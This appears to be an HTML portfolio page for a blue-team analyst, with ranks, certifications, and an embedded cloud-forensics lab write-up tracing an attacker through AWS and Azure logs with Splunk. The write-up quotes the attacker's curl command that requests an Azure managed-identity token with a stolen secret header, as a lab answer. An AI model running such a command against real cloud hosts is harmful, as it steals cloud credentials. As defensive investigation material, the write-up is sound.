    nav.open .nav-links{opacity:1;visibility:visible;transform:none;transition:opacity .25s,transform .3s var(--ease),visibility 0s}
    nav.open{background:rgba(6,9,12,.97);border-bottom-color:var(--border)}
    .nav-links li + li{border-top:1px solid var(--border)}
    .nav-links a{font-size:.8rem;padding:1rem .25rem}
    .nav-links a::after{left:auto;right:.25rem;top:50%;bottom:auto;width:6px;height:6px;margin-top:-3px;border-radius:50%;transform:scale(0)}
    .nav-links a.active::after{transform:scale(1)}
  }
  @media (max-width:640px){
    :root{--gutter:1.25rem;--nav-h:58px}
    body{font-size:15px}
    section{padding:5rem var(--gutter)}
    #hero{padding:calc(var(--nav-h) + 3rem) var(--gutter) 6rem;justify-content:flex-end}
    .hero-orb{top:calc(var(--nav-h) + 1rem);right:-35vw;width:95vw;transform:none;opacity:.45}
    .hero-cta .btn{flex:1 1 auto;justify-content:center}
    .skills-grid{grid-template-columns:1fr}
    .writeups-grid{grid-template-columns:1fr}
    .achiev-card{padding:2rem 1.5rem 1.5rem}
    .writeup-card{padding:1.5rem 1.35rem 1.25rem}
    .skill-card{padding:1.75rem 1.5rem}
    .skill-number{margin-bottom:1.25rem}
    .panel-nav{padding:0 1.25rem}
    .panel-header{padding:2.5rem 1.25rem 2rem}
    .panel-body{padding:2rem 1.25rem 2.5rem}
    .panel-footer{padding:1.5rem 1.25rem}
    .panel-body h3{padding:.85rem 1rem;font-size:1.04rem}
    .panel-body pre{padding:.85rem 1rem}
    .img-wrap{padding:4px}
    footer{flex-direction:column;align-items:flex-start}
  }

  /* ═══════════════════════════════════════════
     REDUCED MOTION
  ═══════════════════════════════════════════ */
  @media (prefers-reduced-motion:reduce){
    *,*::before,*::after{animation-duration:.001ms!important;animation-iteration-count:1!important;animation-delay:0s!important;transition-duration:.001ms!important;scroll-behavior:auto!important}
    html.js .rv,html.js .rv.in{opacity:1;animation:none}
    html.js .divider.rv{transform:none}
    .hero-orb::before{display:none}
  }
</style>
<link rel="stylesheet" href="assets/shine.css"/>
</head>
<body>

<!-- ── NAV ── -->
<nav id="site-nav" aria-label="Primary">
  <div class="nav-logo">AM<span>://</span>sec</div>
  <button class="nav-toggle" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="nav-links"><span></span><span></span><span></span></button>
  <ul class="nav-links" id="nav-links">
    <li><a href="#about">About</a></li>
    <li><a href="#achievements">Ranks</a></li>
    <li><a href="#certs">Certs</a></li>
    <li><a href="#skills">Skills</a></li>
    <li><a href="#writeups">Write-ups</a></li>
    <li><a href="#contact">Contact</a></li>
  </ul>
  <div class="nav-progress" aria-hidden="true"></div>
</nav>

<!-- ── HERO ── -->
<section id="hero">
  <div class="hero-orb" aria-hidden="true"></div>
  <div class="hero-tag">SOC Analyst &amp; DFIR Enthusiast</div>
  <h1 class="hero-name" data-text="Abdeslem Merabti">Abdeslem <span class="accent">Merabti</span></h1>
  <div class="hero-title">Blue Team · Incident Response · Digital Forensics</div>
  <p class="hero-bio">Cybersecurity analyst specializing in defensive security, threat hunting, and digital forensics. I investigate real-world attack scenarios, analyze logs, and reconstruct attacker behavior — turning raw evidence into actionable intelligence.</p>
  <div class="hero-badges">
    <span class="badge badge-gold">🥇 Global #1 on BTLO</span>
    <span class="badge badge-green">🏆 Top 10 Elite BTLO</span>
    <span class="badge badge-cyan">🇩🇿 #1 in Algeria — All Time</span>
  </div>
  <div class="hero-cta">
    <a href="#writeups" class="btn btn-primary">View Investigations →</a>
    <a href="https://www.linkedin.com/in/abdeslem-merabti-61497a18a" target="_blank" class="btn btn-outline">LinkedIn Profile</a>
  </div>
  <div class="scroll-hint">scroll</div>
</section>

<!-- ── ABOUT ── -->
<section id="about">
  <div class="section-label">Profile</div>
  <h2 class="section-title">About Me</h2>
  <div class="divider"></div>
  <div class="about-grid">
    <div class="about-copy">
      <p class="about-lead">I'm a cybersecurity analyst with a deep focus on the <span class="hl hl-green">Blue Team</span> side of security — detection, response, and forensic investigation. My approach combines methodical log analysis, endpoint forensics, and network traffic examination to reconstruct exactly what happened during a security incident.</p>
      <p class="about-p">I've climbed to <span class="hl hl-gold">Global Rank #1</span> on Blue Team Labs Online through hundreds of hands-on investigations covering malware analysis, cloud forensics, network intrusions, and more.</p>
      <p class="about-p">Currently seeking a <span class="hl hl-cyan">SOC Analyst / Blue Team Analyst</span> role where I can channel these skills into protecting real-world environments.</p>
    </div>
    <div>
      <div class="terminal">
        <div class="terminal-bar" aria-hidden="true"><div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div></div>
        <div class="t-line"><span class="t-prompt">~$ </span><span class="t-cmd">whoami</span></div>
        <div class="t-line"><span class="t-out">abdeslem_merabti</span></div>
        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat role.txt</span></div>
        <div class="t-line"><span class="t-val">SOC Analyst | DFIR Enthusiast</span></div>
        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat specialties.txt</span></div>
        <div class="t-line"><span class="t-out">- SIEM &amp; Log Analysis</span></div>
        <div class="t-line"><span class="t-out">- Incident Response</span></div>
        <div class="t-line"><span class="t-out">- Digital Forensics (DFIR)</span></div>
        <div class="t-line"><span class="t-out">- Threat Hunting</span></div>
        <div class="t-line"><span class="t-out">- Network Traffic Analysis</span></div>
        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="cursor"></span></div>
      </div>
    </div>
  </div>
</section>

<!-- ── ACHIEVEMENTS ── -->
<section id="achievements">
  <div class="section-label">Recognition</div>
  <h2 class="section-title">Achievements</h2>
  <div class="divider"></div>
  <div class="achiev-grid reveal">
    <div class="achiev-card"><div class="achiev-rank">#1</div><div class="achiev-title">Former Global Rank</div><div class="achiev-desc">Reached the top position worldwide on Blue Team Labs Online, outperforming thousands of cybersecurity professionals globally.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · GLOBAL</div></div>
    <div class="achiev-card"><div class="achiev-rank" style="color:var(--cyan)">T10</div><div class="achiev-title">Top 10 Elite</div><div class="achiev-desc">Consistently ranked among the Top 10 Elite analysts on BTLO, demonstrating sustained excellence across hundreds of diverse challenges.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · ELITE TIER</div></div>
    <div class="achiev-card"><div class="achiev-rank" style="color:var(--green)">#1 🇩🇿</div><div class="achiev-title">All-Time Algeria Rank</div><div class="achiev-desc">The highest-ranked cybersecurity professional in Algeria on BTLO — all time — representing Algerian talent on the world stage.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · ALGERIA</div></div>
    <div class="achiev-card"><div class="achiev-rank">#1</div><div class="achiev-title">Former Global Rank</div><div class="achiev-desc">Reached the top position worldwide on CyberDefenders as well, holding Global Rank #1 on both BTLO and CyberDefenders.</div><div class="achiev-platform">CYBERDEFENDERS · GLOBAL</div></div>
    <div class="achiev-card"><div class="achiev-rank" style="color:var(--green)">#1 🇩🇿</div><div class="achiev-title">Algeria Rank</div><div class="achiev-desc">Rank #1 in Algeria on CyberDefenders, alongside the all-time #1 on BTLO.</div><div class="achiev-platform">CYBERDEFENDERS · ALGERIA</div></div>
  </div>
</section>

<!-- ── CERTIFICATIONS ── -->
<section id="certs">
  <div class="section-label">Credentials</div>
  <h2 class="section-title">Certifications</h2>
  <div class="divider"></div>
  <div class="cert-grid reveal">
    <div class="cert-card"><div class="cert-icon">🌐</div><div class="cert-name">CompTIA Network+</div><div class="cert-issuer">COMPTIA</div></div>
    <div class="cert-card"><div class="cert-icon">🛡️</div><div class="cert-name">BTL1</div><div class="cert-issuer">SECURITY BLUE TEAM</div></div>
    <div class="cert-card"><div class="cert-icon">🔍</div><div class="cert-name">Google Cybersecurity Certificate</div><div class="cert-issuer">GOOGLE</div></div>
    <div class="cert-card"><div class="cert-icon">🎯</div><div class="cert-name">Certified Blue Teamer</div><div class="cert-issuer">CBTEAMER PROFESSIONAL</div></div>
  </div>
</section>

<!-- ── SKILLS ── -->
<section id="skills">
  <div class="section-label">Capabilities</div>
  <h2 class="section-title">What I Do</h2>
  <div class="divider"></div>
  <div class="skills-grid reveal">
    <div class="skill-card"><div class="skill-number">01 /</div><div class="skill-name">SIEM &amp; Log Analysis</div><div class="skill-desc">Ingesting and correlating logs from endpoints, firewalls, and servers to identify suspicious patterns and anomalies.</div></div>
    <div class="skill-card"><div class="skill-number">02 /</div><div class="skill-name">Incident Response</div><div class="skill-desc">Containing active threats, preserving evidence, and guiding post-incident recovery from initial triage through full remediation.</div></div>
    <div class="skill-card"><div class="skill-number">03 /</div><div class="skill-name">Digital Forensics (DFIR)</div><div class="skill-desc">Disk and memory forensics, timeline reconstruction, and artifact analysis to determine exactly what happened, when, and how.</div></div>
    <div class="skill-card"><div class="skill-number">04 /</div><div class="skill-name">Threat Hunting</div><div class="skill-desc">Proactively searching for attacker presence, TTPs, and indicators of compromise before alerts fire.</div></div>
    <div class="skill-card"><div class="skill-number">05 /</div><div class="skill-name">Network Traffic Analysis</div><div class="skill-desc">Pcap analysis, protocol inspection, and lateral movement detection using Wireshark, Zeek, and similar tools.</div></div>
    <div class="skill-card"><div class="skill-number">06 /</div><div class="skill-name">Attacker Behavior Analysis</div><div class="skill-desc">Mapping adversary techniques to MITRE ATT&amp;CK, reconstructing kill chains, and producing actionable threat intelligence.</div></div>
  </div>
</section>

<!-- ── WRITE-UPS ── -->
<section id="writeups">
  <div class="section-label">Field Work</div>
  <h2 class="section-title">Investigations &amp; Write-ups</h2>
  <div class="divider"></div>
  <div class="writeups-grid reveal">
    <div class="writeup-card" onclick="openPanel('rotten-cloud')">
      <div class="writeup-type">Cloud Investigation</div>
      <div class="writeup-title">Rotten Cloud</div>
      <div class="writeup-desc">Deep dive into cloud infrastructure compromise — tracing malicious activity across AWS CloudTrail logs, IAM events, and Azure storage.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('take-a-lap')">
      <div class="writeup-type">Active Directory Investigation</div>
      <div class="writeup-title">Take a LAP</div>
      <div class="writeup-desc">Forensic investigation of a Windows AD environment — unauthorized access, LAPS analysis, and a disgruntled administrator.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('utensilmenace')">
      <div class="writeup-type">Incident Response</div>
      <div class="writeup-title">UtensilMenace</div>
      <div class="writeup-desc">Windows DFIR — malicious game download, privilege abuse via SeRestorePrivilege, binary replacement, and persistence mechanisms.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('clicktrace')">
      <div class="writeup-type">DFIR Investigation</div>
      <div class="writeup-title">ClickTrace</div>
      <div class="writeup-desc">ClickFix attack chain — malicious MSI installer, VPN-obfuscated C2 communication, timestomping, and scheduled task persistence.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('cryptobook')">
      <div class="writeup-type">macOS DFIR Investigation</div>
      <div class="writeup-title">CryptoBook</div>
      <div class="writeup-desc">macOS forensic investigation — suspicious crypto app, Unified Logs, xbar persistence, AMOS malware family identified.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('cozybear')">
      <div class="writeup-type">Threat Hunting Investigation</div>
      <div class="writeup-title">Cozy Bear</div>
      <div class="writeup-desc">ELK &amp; Sysmon threat hunting — PUPYRAT malware, hidden payload inside image file, UAC bypass, Startup folder persistence, malicious services.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('tuxone')">
      <div class="writeup-type">Memory Forensics Investigation</div>
      <div class="writeup-title">Tux One</div>
      <div class="writeup-desc">Linux memory forensics using Volatility 3 — Bash history recovery, malicious payloads, SCP exfiltration, Base64-encoded subprocess analysis.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('pe')">
      <div class="writeup-type">Threat Hunting Investigation</div>
      <div class="writeup-title">PE</div>
      <div class="writeup-desc">Sysmon and osquery endpoint analysis — bitsadmin download, script execution chain, registry persistence, koadic post-exploitation framework.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('macupdater')">
      <div class="writeup-type">macOS DFIR Investigation</div>
      <div class="writeup-title">Mac Updater</div>
      <div class="writeup-desc">macOS compromise via malicious Git submodule — CVE-2025-48384 exploitation, dual C2 channels, LaunchAgents persistence, AMOS binary deployment.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('justaviewer')">
      <div class="writeup-type">DFIR Investigation</div>
      <div class="writeup-title">Just a Viewer</div>
      <div class="writeup-desc">Windows Event Log analysis — DLL hijacking, process migration, UAC bypass via fodhelper, registry persistence, Azorult malware deployment.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
    <div class="writeup-card" onclick="openPanel('jakie')">
      <div class="writeup-type">NTFS Forensics Investigation</div>
      <div class="writeup-title">Jakie</div>
      <div class="writeup-desc">Insider threat NTFS forensics — $MFT and $UsnJrnl analysis, healthcare data exfiltration, file wiping with SDelete, Tails OS, USB exfil.</div>
      <div class="writeup-link">Read Investigation <span>→</span></div>
    </div>
  </div>

  <div class="writeup-group">
    <div class="writeup-group-label">CyberDefenders</div>
    <div class="writeups-grid reveal">
      <a class="writeup-card" href="Write-Ups/bpfdoor-straitstelecom.html">
        <div class="writeup-meta">
          <div class="writeup-type">Endpoint Forensics Investigation</div>
          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
        </div>
        <div class="writeup-title">BPFDoor - StraitsTelecom</div>
        <div class="writeup-desc">Two-host Linux intrusion - SSH brute force, sudo misconfiguration, tiny-shell backdoor, BPFDoor-style implant, RC4 C2 decryption from PCAP, CDR exfiltration.</div>
        <div class="writeup-link">Read Investigation <span>→</span></div>
      </a>
    </div>
  </div>

  <div class="writeup-group">
    <div class="writeup-group-label">BTLO</div>
    <div class="writeups-grid reveal">
      <a class="writeup-card" href="Write-Ups/inherited.html">
        <div class="writeup-meta">
          <div class="writeup-type">Investigation</div>
          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
        </div>
        <div class="writeup-title">Inherited</div>
        <div class="writeup-desc">Halvard Trust Bank intrusion reconstructed from WAF traffic, ActivID audit, banking events and the MySQL binlog: authentication bypass, credential planting, second-factor tampering and payment tracing.</div>
        <div class="writeup-link">Read Investigation <span>→</span></div>
      </a>
    </div>
  </div>
</section>

<!-- ── CONTACT ── -->
<section id="contact">
  <div class="contact-inner reveal">
    <div class="section-label center">Hire Me</div>
    <h2 class="section-title contact-title">Let's Work Together</h2>
    <div class="divider center"></div>
    <p class="contact-quote">Looking for a <span>SOC Analyst</span> or <span>Blue Team Analyst</span> who can hit the ground running?</p>
    <p class="contact-sub">I bring hands-on experience in monitoring, detection, and incident response — backed by a proven track record of real-world investigation work and top-tier platform rankings.</p>
    <div class="contact-links">
      <a href="https://www.linkedin.com/in/abdeslem-merabti-61497a18a" target="_blank" class="btn btn-primary">Connect on LinkedIn</a>
      <a href="https://abdeslem9.github.io/abdeslem.github.io" class="btn btn-outline">Visit Portfolio</a>
    </div>
  </div>
</section>

<!-- ── FOOTER ── -->
<footer>
  <div class="footer-copy">© 2025 <span>Abdeslem Merabti</span> · Built with intent, not templates.</div>
  <div class="footer-status"><div class="status-dot" aria-hidden="true"></div>AVAILABLE FOR OPPORTUNITIES</div>
</footer>

<!-- ════════════════════════════════════════════════
     WRITEUP PANEL
════════════════════════════════════════════════ -->
<div class="panel-overlay" id="overlay" onclick="closePanel()" aria-hidden="true"></div>

<!-- LIGHTBOX -->
<div id="lightbox" onclick="closeLightbox()" role="dialog" aria-modal="true" aria-label="Image preview">
  <div id="lightbox-bar" onclick="event.stopPropagation()">
    <span id="lightbox-label">🔍 CLICK OUTSIDE OR PRESS ESC TO CLOSE</span>
    <button id="lightbox-close" onclick="closeLightbox()">✕ CLOSE</button>
  </div>
  <img id="lightbox-img" src="" alt="" onclick="event.stopPropagation()"/>
</div>

<div class="panel" id="panel" role="dialog" aria-modal="true" aria-labelledby="p-title" aria-hidden="true">
  <div class="panel-nav">
    <div class="panel-logo">AM<span>://</span>sec</div>
    <button class="panel-close" type="button" onclick="closePanel()">✕ Close</button>
    <div class="panel-progress" aria-hidden="true"></div>
  </div>

  <!-- dynamic header -->
  <div class="panel-header">
    <div class="panel-type"><div class="panel-dot" aria-hidden="true"></div><span id="p-category"></span></div>
    <div class="panel-title" id="p-title"></div>
    <div class="panel-tags" id="p-tags"></div>
  </div>

  <!-- markdown content renders here -->
  <div class="panel-body" id="p-body"></div>

  <div class="panel-footer">
    <button class="pf-link" type="button" onclick="closePanel()">← Back to investigations</button>
    <a href="https://www.linkedin.com/in/abdeslem-merabti-61497a18a" target="_blank" class="pf-link">Connect on LinkedIn →</a>
  </div>
</div>

<!-- ════════════════════════════════════════════════
     WRITEUP CONTENT (embedded — no fetch needed)
════════════════════════════════════════════════ -->
<script>
/* ─── METADATA ───────────────────────────────── */
const WRITEUPS = {
  'rotten-cloud': {
    title:    'Rotten Cloud',
    category: 'Cloud Investigation',
    tags: [
      {l:'BTLO · Trick or Threat 2025', c:'gold'},
      {l:'Splunk · AWS · Azure',         c:'c'},
      {l:'Cloud Forensics',              c:'g'},
      {l:'Medium',                       c:''},
      {l:'Incident Response',            c:''},
    ]
  },
  'take-a-lap': {
    title:    'Take a LAP',
    category: 'Active Directory Investigation',
    tags: [
      {l:'BTLO Challenge',         c:'gold'},
      {l:'FTK Imager · AD Explorer', c:'c'},
      {l:'Digital Forensics',      c:'g'},
      {l:'Medium',                  c:''},
      {l:'Insider Threat',          c:''},
    ]
  },
  'utensilmenace': {
    title:    'UtensilMenace',
    category: 'Incident Response',
    tags: [
      {l:'BTLO Challenge',       c:'gold'},
      {l:'Zimmerman Tools',      c:'c'},
      {l:'Windows IR · DFIR',    c:'g'},
      {l:'Easy',                 c:''},
      {l:'Windows DFIR',           c:''},
    ]
  },
  'clicktrace': {
    title:    'ClickTrace',
    category: 'DFIR Investigation',
    tags: [
      {l:'BTLO Challenge',     c:'gold'},
      {l:'Sysinternals Suite', c:'c'},
      {l:'DFIR',               c:'g'},
      {l:'Medium',             c:''},
      {l:'C2 Analysis',        c:''},
    ]
  },
  'cryptobook': {
    title: 'CryptoBook', category: 'macOS DFIR Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'macOS Forensics',c:'g'},{l:'Unified Logs · Spotlight',c:'c'},{l:'Hard',c:''},{l:'AMOS Malware',c:''}]
  },
  'cozybear': {
    title: 'Cozy Bear', category: 'Threat Hunting Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'ELK · Sysmon',c:'c'},{l:'Threat Hunting',c:'g'},{l:'Hard',c:''},{l:'PUPYRAT',c:''}]
  },
  'tuxone': {
    title: 'Tux One', category: 'Memory Forensics Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'Volatility 3',c:'c'},{l:'Memory Forensics',c:'g'},{l:'Medium',c:''},{l:'Linux',c:''}]
  },
  'pe': {
    title: 'PE', category: 'Threat Hunting Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'ELK · osquery',c:'c'},{l:'Threat Hunting',c:'g'},{l:'Easy',c:''},{l:'koadic',c:''}]
  },
  'macupdater': {
    title: 'Mac Updater', category: 'macOS DFIR Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'macOS Forensics',c:'g'},{l:'Unified Logs · FSEvents',c:'c'},{l:'Medium',c:''},{l:'AMOS Malware',c:''}]
  },
  'justaviewer': {
    title: 'Just a Viewer', category: 'DFIR Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'Windows Event Logs',c:'c'},{l:'DFIR',c:'g'},{l:'Medium',c:''},{l:'Azorult',c:''}]
  },
  'jakie': {
    title: 'Jakie', category: 'NTFS Forensics Investigation',
    tags: [{l:'BTLO Challenge',c:'gold'},{l:'$MFT · $UsnJrnl',c:'c'},{l:'NTFS Forensics',c:'g'},{l:'Medium',c:''},{l:'Insider Threat',c:''}]
  },
};

/* ─── CONTENT ────────────────────────────────── */
const CONTENT = {};

CONTENT['rotten-cloud'] = `<h2>🎯 Objective</h2><p>Investigate Zeta-9&#39;s hybrid cloud environment using Splunk to determine whether a threat actor has pivoted into the infrastructure.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Event:</strong> Trick or Threat 2025</li><li><strong>Environment:</strong> Splunk Cloud</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> INCIDENT RESPONSE</li></ul><h2>📖 Scenario</h2><p>Zeta-9 Corporation operates a hybrid cloud infrastructure supporting its Quantum Research Division, where highly sensitive data is stored across secure cloud environments. Authorized personnel access this data through a web-based research portal that serves as the primary interface for ongoing projects. Following the breach, C.R.I.S.I.S must extend their investigation into Zeta-9&#39;s cloud environment — analyzing activity, identifying signs of lateral movement, and determining whether the threat actor has already pivoted into the cloud infrastructure. Time is critical; stopping them before they move deeper into the network may be the only way to contain the damage.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Splunk</li><li>CyberChef</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by analyzing AWS CloudTrail logs within the Splunk environment to identify any suspicious activity. The goal was to trace the attacker&#39;s actions from initial access through potential lateral movement within the cloud infrastructure.</p><p>The analysis focused on identifying anomalous IP addresses, unusual API calls, access to sensitive resources, and any indicators of cross-cloud activity. By correlating multiple log sources, it was possible to reconstruct the attacker&#39;s behavior and determine the extent of the compromise.</p><h2>Lab Discovery</h2><p>So we first start to login into Splunk to start Our investigation, With indexing all we are provided with 4028 events Only which is not too much and make our investigation less harder that we can focus better while we dont see so noise events in this part. Seeing multiple host and source can probably reveal multiple Cloud environment (AWS, Azure..).</p><img src="imgs/rc/lab-discovery.png" alt="Lab discovery"/><hr/><h2>Investigation submission</h2><h3>Q1) Analyze the AWS CloudTrail logs and identify the attacker&#39;s IP address. Note that legitimate users were working remotely from India</h3><p>I started by analyzing the AWS CloudTrail logs to identify the attacker&#39;s IP address. Since the lab mentioned that legitimate users were working remotely from India, I focused on any source IPs that did not match that pattern.</p><p>To do this, I used the following Splunk query:</p><pre><code>index=* source="AWSCloudTrail.json" | sort _time</code></pre><p>While reviewing the <code>sourceIPAddress</code> field, I found two values. One appeared to be a domain name, and the other was an IP address, which looked like the attacker&#39;s source IP. I then checked this IP with OSINT to confirm whether it was suspicious.</p><img src="imgs/rc/q1-ip.png" alt="Finding Attacker IP Q1"/><p>After checking the location, it was clear that this IP did not match the expected behavior of legitimate users, since they were working remotely from India and this IP was coming from the USA.</p><img src="imgs/rc/q1-osint.png" alt="OSINT on IP"/><p><strong>Answer ==&gt; 172.235.129.221</strong></p><h3>Q2) The attacker performed reconnaissance on EC2 instances. What specific API call/EventName was generated during this reconnaissance activity?</h3><p>Now that we have the attacker&#39;s IP, we need to use this filter:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" | sort _time</code></pre><p>While sorting this, there were actually three events/AWS API calls. Among those API calls, only one corresponded to the first phase, which was reconnaissance: <strong>DescribeInstances</strong></p><img src="imgs/rc/q2-related.png" alt="Q2 related"/><img src="imgs/rc/q2-api.png" alt="AWS API Call Q2"/><p><strong>Answer ==&gt; DescribeInstances</strong></p><h3>Q3) After gathering information about EC2 instances, the attacker attempted to find instance passwords to establish connections. Identify the secretID that contained the Windows instance password</h3><p>The second event name is <strong>GetSecretValue</strong>, which is used to retrieve stored secrets like credentials — highly sensitive.</p><img src="imgs/rc/q3-secret.png" alt="SecretID Q3"/><p><strong>Answer ==&gt; zeta9/windows/admin-password</strong></p><h3>Q4) The attacker discovered and targeted S3 buckets to download sensitive data. Find how many unique S3 buckets were targeted as well as the total files that were downloaded from all buckets.</h3><p>Now we need to look at the third and last event name, which is <strong>GetObject</strong> (S3). We specifically need to use this query to get the correct number of unique S3 buckets and the total downloaded files from those buckets:</p><pre><code>index=* source="AWSCloudTrail.json" sourceIPAddress="172.235.129.221" eventName=GetObject | sort _time | table eventTime,requestParameters.bucketName,requestParameters.key</code></pre><img src="imgs/rc/q4-buckets.png" alt="Buckets And Files Q4"/><p><strong>Answer ==&gt; 3, 5</strong></p><h3>Q5) Through analysis of the compromised EC2 instance&#39;s browsing history, the attacker found traces leading to a secret web portal used by restricted individuals. Using cross-correlation with other log sources, identify the URL of this secret portal.</h3><p>The first thing that came to my mind after knowing we needed the URL for this one was that it would be better to switch and look at HTTP logs using this filter:</p><pre><code>index=* sourcetype=AppServiceHTTPLogs | sort _time</code></pre><p>The first event in Splunk clearly shows a URL.</p><img src="imgs/rc/q5-url.png" alt="URL Q5"/><p><strong>Answer ==&gt; zeta9-research-portal.azurewebsites.net</strong></p><h3>Q6) The attacker pivoted to another cloud environment by exploiting a vulnerability. Provide the complete command used for this cross-cloud activity (6 points)</h3><p>Using those HTTP logs, we got multiple events, so we needed to use the attacker&#39;s IP to reduce the number of events and get a better look at the command.</p><p>Filter: <code>index=* sourcetype=AppServiceHTTPLogs CIp="172.235.129.221" | sort _time</code></p><img src="imgs/rc/q6-command.png" alt="Command"/><p>We found a suspicious command, but first we needed to decode it using CyberChef URL decode, and then we got the exact command used.</p><img src="imgs/rc/q6-decoded.png" alt="Decoded Command Q6"/><p><strong>Answer ==&gt; curl -H secret:4ebc6d54-f421-4321-81c4-fd9e29d28a0f &#39;http://169.254.130.3:8081/msi/token?api-version=2017-09-01&amp;resource=https://management.azure.com/&#39;</strong></p><h3>Q7) After gaining access to the Azure environment, the attacker was able to list and access data from cloud storage services. Identify the name of the specific storage blob container that was targeted. (6 points)</h3><p>The last step here was to look at the storage blob logs. We could filter them this way to help us identify the name of the container:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" | sort _time</code></pre><p>We found three operation names: <strong>GetBlob</strong>, <strong>ListBlob</strong>, and <strong>ListContainers</strong>. For this one, we needed to filter it further, and then we were able to identify the blob name.</p><img src="imgs/rc/q7-blob.png" alt="Blob Name Q7"/><p><strong>Answer ==&gt; quantum-research-secrets</strong></p><h3>Q8) Determine how many files the attacker successfully downloaded from the Azure blob storage during the attack. (6 points)</h3><p>Now we need to look at the second operation, <strong>GetBlob</strong>, to get the number of files downloaded by the threat actor from Azure blob storage. We need to set this filter so it will be clear for us to get the exact number of files:</p><pre><code>index=* sourcetype=StorageBlobLogs "172.235.129.221" OperationName=GetBlob | sort _time | table ObjectKey, "TimeGenerated [UTC]"</code></pre><img src="imgs/rc/q8-files.png" alt="Downloaded Files Q8"/><p><strong>Answer ==&gt; 6</strong></p><h3>Q9) To gain access to the secret division systems, the attacker defaced the organization&#39;s website by deploying malicious content. Provide the URL that hosted the defaced website code. (6 points)</h3><p>Here is another URL to find, so let&#39;s go back to HTTP logs for the last part of this investigation. After using multiple commands by the attacker, like <code>ls -la</code> and <code>whoami</code>, the last command the attacker used showed the defaced website used to deploy the malicious content.</p><img src="imgs/rc/q9-defaced.png" alt="Defaced URL Q9"/><p><strong>Answer ==&gt; https://pastebin.com/raw/sBEs83q3</strong></p><hr/><h2>✅ Conclusion</h2><p>From this investigation, it is clear that the attacker successfully gained access to the cloud environment and performed multiple actions, including reconnaissance, credential access, and data exfiltration.</p><p>The attacker first identified EC2 instances, then retrieved sensitive credentials, and accessed S3 buckets to download data. After that, they pivoted into the Azure environment, where they continued accessing storage and downloading additional files.</p><p>Finally, the attacker defaced the organization&#39;s website, showing that they were able to impact both internal systems and public-facing services.</p><p>This investigation highlights the importance of monitoring cloud activity and detecting suspicious behavior early to prevent further compromise.</p><img src="imgs/rc/completion.png" alt="Rotten Cloud Completion"/>`;

CONTENT['take-a-lap'] = `<h2>🎯 Objective</h2><p>Conduct a forensic investigation of a Windows Active Directory environment to identify unauthorized access, analyze user accounts, review security policies, and uncover actions performed by a disgruntled administrator.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Take a LAP</li><li><strong>Environment:</strong> Windows Active Directory</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics</li></ul><h2>📖 Scenario</h2><p>The Track and Field Company recently implemented a new program to improve password rotation across their environment using Microsoft LAPS. However, one administrator, unhappy about not being selected to manage this system, began accessing information beyond his authorization. As part of the investigation, we must analyze the Active Directory environment to gather intelligence about users, organizational structure, security policies, and identify any suspicious or unauthorized activity carried out by this administrator.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>FTK Imager</li><li>AD Explorer</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation began by examining the provided forensic data to understand the system and Active Directory environment. The focus was on identifying domain structure, user configurations, and security policies.</p><p>The analysis then moved toward reviewing Group Policy Objects and password management mechanisms, particularly focusing on how local administrator 